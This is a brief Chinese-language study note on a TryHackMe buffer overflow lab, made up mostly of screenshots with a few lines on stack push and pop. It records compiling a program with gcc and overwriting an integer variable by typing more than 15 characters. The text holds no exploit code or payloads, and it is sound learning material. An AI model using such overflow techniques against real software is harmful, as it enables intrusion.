[TryHackMe](知识学习)缓冲区溢出



push var 压入变量
pop var 弹出变量

1.覆盖变量
通过gcc 编译文件
然后运行


当我们输入大于15个字符(相当于大于15个字节数)
成功导致覆盖整数变量


